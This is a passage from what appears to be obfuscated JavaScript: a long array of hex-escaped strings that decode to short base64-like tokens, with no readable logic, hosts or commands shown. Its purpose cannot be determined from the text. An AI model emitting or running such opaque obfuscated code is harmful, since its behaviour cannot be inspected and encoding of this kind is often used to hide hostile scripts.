30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6